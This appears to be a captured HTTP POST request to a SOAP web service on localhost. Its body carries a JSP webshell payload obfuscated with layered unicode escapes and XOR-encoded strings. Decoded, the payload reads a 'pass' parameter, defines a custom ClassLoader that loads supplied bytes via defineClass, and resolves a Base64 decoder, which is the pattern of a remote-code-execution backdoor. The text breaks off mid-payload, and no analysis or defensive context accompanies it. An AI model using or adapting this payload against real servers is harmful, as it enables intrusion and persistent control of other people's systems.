 POST /services/ttt3 HTTP/1.1Host: 127.0.0.1:8080Content-Type: text/xml; charset=utf-8SOAPAction: ""Content-Length: 11968<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:util="http://util.java"><soapenv:Header/><soapenv:Body><util:ints soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><in0 xsi:type="xsd:long" xs:type="type:long" xmlns:xs="http://www.w3.org/2000/XMLSchema-instance"><![CDATA[<% //\uuu000a\uuuu0020\uuuu0053\uuuu0074\uuuu0072\uuuu0069\uuuu006e\uuuu0067\uuuu0020\uuuu0048\uuuu0062\uuuu0038\uuuu0033\uuuu0034\uuuu0020\uuuu003d\uuuu0020\uuuu0072\uuuu0065\uuuu0071\uuuu0075\uuuu0065\uuuu0073\uuuu0074\uuuu002e\uuuu0067\uuuu0065\uuuu0074\uuuu0050\uuuu0061\uuuu0072\uuuu0061\uuuu006d\uuuu0065\uuuu0074\uuuu0065\uuuu0072\uuuu0028\uuuu0022\uuuu0070\uuuu0061\uuuu0073\uuuu0073\uuuu0022\uuuu0029\uuuu003b\uuuu0069\uuuu0066\uuuu0020\uuuu0028\uuuu0048\uuuu0062\uuuu0038\uuuu0033\uuuu0034\uuuu0020\uuuu0021\uuuu003d\uuuu0020\uuuu006e\uuuu0075\uuuu006c\uuuu006c\uuuu0029\uuuu0020\uuuu007b\uuuu0020\uuuu0063\uuuu006c\uuuu0061\uuuu0073\uuuu0073\uuuu0020\uuuu0045\uuuu0070\uuuu006c\uuuu0078\uuuu0038\uuuu0034\uuuu0061\uuuu0033\uuuu0020\uuuu0065\uuuu0078\uuuu0074\uuuu0065\uuuu006e\uuuu0064\uuuu0073\uuuu002f\uuuu002a\uuuu005a\uuuu0038\uuuu0031\uuuu0038\uuuu0065\uuuu0035\uuuu0039\uuuu0030\uuuu0065\uuuu0075\uuuu002a\uuuu002f\uuuu0043\uuuu006c\uuuu0061\uuuu0073\uuuu0073\uuuu004c\uuuu006f\uuuu0061\uuuu0064\uuuu0065\uuuu0072\uuuu0020\uuuu007b\uuuu0020\uuuu0045\uuuu0070\uuuu006c\uuuu0078\uuuu0038\uuuu0034\uuuu0061\uuuu0033\uuuu0028\uuuu0043\uuuu006c\uuuu0061\uuuu0073\uuuu0073\uuuu004c\uuuu006f\uuuu0061\uuuu0064\uuuu0065\uuuu0072\uuuu0020\uuuu004c\uuuu0074\uuuu0038\uuuu0056\uuuu004a\uuuu0034\uuuu0029\uuuu0020\uuuu007b\uuuu0020\uuuu0073\uuuu0075\uuuu0070\uuuu0065\uuuu0072\uuuu0028\uuuu004c\uuuu0074\uuuu0038\uuuu0056\uuuu004a\uuuu0034\uuuu0029\uuuu003b\uuuu0020\uuuu007d\uuuu0020\uuuu0070\uuuu0075\uuuu0062\uuuu006c\uuuu0069\uuuu0063\uuuu0020\uuuu0043\uuuu006c\uuuu0061\uuuu0073\uuuu0073\uuuu0020\uuuu0048\uuuu0062\uuuu0038\uuuu0033\uuuu0034\uuuu0028\uuuu0062\uuuu0079\uuuu0074\uuuu0065\uuuu005b\uuuu005d\uuuu0020\uuuu0062\uuuu0029\uuuu0020\uuuu007b\uuuu0020\uuuu0072\uuuu0065\uuuu0074\uuuu0075\uuuu0072\uuuu006e\uuuu0020\uuuu0073\uuuu0075\uuuu0070\uuuu0065\uuuu0072\uuuu002e\uuuu0064\uuuu0065\uuuu0066\uuuu0069\uuuu006e\uuuu0065\uuuu0043\uuuu006c\uuuu0061\uuuu0073\uuuu0073\uuuu0028\uuuu0062\uuuu002c\uuuu0020\uuuu0030\uuuu002c\uuuu0020\uuuu0062\uuuu002e\uuuu006c\uuuu0065\uuuu006e\uuuu0067\uuuu0074\uuuu0068\uuuu0029\uuuu003b\uuuu007d\uuuu007d\uuuu0062\uuuu0079\uuuu0074\uuuu0065\uuuu005b\uuuu005d\uuuu0020\uuuu0062\uuuu0079\uuuu0074\uuuu0065\uuuu0073\uuuu0020\uuuu003d\uuuu0020\uuuu006e\uuuu0075\uuuu006c\uuuu006c\uuuu003b\uuuu0074\uuuu0072\uuuu0079\uuuu0020\uuuu007b\uuuu0069\uuuu006e\uuuu0074\uuuu005b\uuuu005d\uuuu0020\uuuu0061\uuuu0061\uuuu0020\uuuu003d\uuuu0020\uuuu006e\uuuu0065\uuuu0077\uuuu0020\uuuu0069\uuuu006e\uuuu0074\uuuu005b\uuuu005d\uuuu007b\uuuu0039\uuuu0039\uuuu002c\uuuu0020\uuuu0031\uuuu0030\uuuu0031\uuuu002c\uuuu0020\uuuu0031\uuuu0032\uuuu0036\uuuu002c\uuuu0020\uuuu0036\uuuu0032\uuuu002c\uuuu0020\uuuu0031\uuuu0032\uuuu0035\uuuu002c\uuuu0020\uuuu0031\uuuu0032\uuuu0031\uuuu002c\uuuu0020\uuuu0039\uuuu0039\uuuu002c\uuuu0020\uuuu0031\uuuu0031\uuuu0035\uuuu002c\uuuu0020\uuuu0036\uuuu0032\uuuu002c\uuuu0020\uuuu0038\uuuu0032\uuuu002c\uuuu0020\uuuu0038\uuuu0031\uuuu002c\uuuu0020\uuuu0036\uuuu0037\uuuu002c\uuuu0020\uuuu0038\uuuu0035\uuuu002c\uuuu0020\uuuu0033\uuuu0038\uuuu002c\uuuu0020\uuuu0033\uuuu0036\uuuu002c\uuuu0020\uuuu0038\uuuu0034\uuuu002c\uuuu0020\uuuu0031\uuuu0031\uuuu0037\uuuu002c\uuuu0020\uuuu0031\uuuu0031\uuuu0035\uuuu002c\uuuu0020\uuuu0031\uuuu0032\uuuu0037\uuuu002c\uuuu0020\uuuu0031\uuuu0031\uuuu0036\uuuu002c\uuuu0020\uuuu0031\uuuu0031\uuuu0037\uuuu002c\uuuu0020\uuuu0039\uuuu0038\uuuu007d\uuuu003b\uuuu0020\uuuu0053\uuuu0074\uuuu0072\uuuu0069\uuuu006e\uuuu0067\uuuu0020\uuuu0063\uuuu0063\uuuu0073\uuuu0074\uuuu0072\uuuu0020\uuuu003d\uuuu0020\uuuu0022\uuuu0022\uuuu003b\uuuu0066\uuuu006f\uuuu0072\uuuu0020\uuuu0028\uuuu0069\uuuu006e\uuuu0074\uuuu0020\uuuu0069\uuuu0020\uuuu003d\uuuu0020\uuuu0030\uuuu003b\uuuu0020\uuuu0069\uuuu0020\uuuu003c\uuuu0020\uuuu0061\uuuu0061\uuuu002e\uuuu006c\uuuu0065\uuuu006e\uuuu0067\uuuu0074\uuuu0068\uuuu003b\uuuu0020\uuuu0069\uuuu002b\uuuu002b\uuuu0029\uuuu0020\uuuu007b\uuuu0061\uuuu0061\uuuu005b\uuuu0069\uuuu005d\uuuu0020\uuuu003d\uuuu0020\uuuu0061\uuuu0061\uuuu005b\uuuu0069\uuuu005d\uuuu0020\uuuu005e\uuuu0020\uuuu0030\uuuu0078\uuuu0030\uuuu0031\uuuu0030\uuuu003b\uuuu0020\uuuu0063\uuuu0063\uuuu0073\uuuu0074\uuuu0072\uuuu0020\uuuu003d\uuuu0020\uuuu0063\uuuu0063\uuuu0073\uuuu0074\uuuu0072\uuuu0020\uuuu002b\uuuu0020\uuuu0028\uuuu0063\uuuu0068\uuuu0061\uuuu0072\uuuu0029\uuuu0020\uuuu0061\uuuu0061\uuuu005b\uuuu0069\uuuu005d\uuuu003b\uuuu007d\uuuu0043\uuuu006c\uuuu0061\uuuu0073\uuuu0073\uuuu0020\uuuu0041\uuuu0034\uuuu0063\uuuu0030\uuuu0069\uuuu0020\uuuu003d\uuuu0020\uuuu0043\uuuu006c\uuuu0061\uuuu0073\uuuu0073\uuuu002e\uuuu0066\uuuu006f\uuuu0072\uuuu004e\uuuu0061\uuuu006d\uuuu0065\uuuu0028\uuuu0063\uuuu0063\uuuu0073\uuuu0074\uuuu0072\uuuu0029\uuuu003b\uuuu0053\uuuu0074\uuuu0072\uuuu0069\uuuu006e\uuuu0067\uuuu0020\uuuu006b\uuuu0020\uuuu003d\uuuu0020\uuuu006e\uuuu0065\uuuu0077\uuuu0020\uuuu0053\uuuu0074\uuuu0072\uuuu0069\uuuu006e\uuuu0067\uuuu0028\uuuu006e\uuuu0065\uuuu0077\uuuu0020\uuuu0062\uuuu0079\uuuu0074\uuuu0065\uuuu005b\uuuu005d\uuuu007b\uuuu0031\uuuu0030\uuuu0030\uuuu002c\uuuu0031\uuuu0030\uuuu0031\uuuu002c\uuuu0039\uuuu0039\uuuu002c\uuuu0031\uuuu0031\uuuu0031\uuuu002c\uuuu0031\uuuu0030\uuuu0030\uuuu002c\uuuu0031\uuuu0030\uuuu0031\uuuu002c\uuuu0036\uuuu0036\uuuu002c\uuuu0031\uuuu0031\uuuu0037\uuuu002c\uuuu0031\uuuu0030\uuuu0032\uuuu002c\uuuu0031\uuuu0030\uuuu0032\uuuu002c\uuuu0031\uuuu0030\uuuu0031\uuuu002c\uuuu0031\uuuu0031\uuuu0034\uuuu007d\u
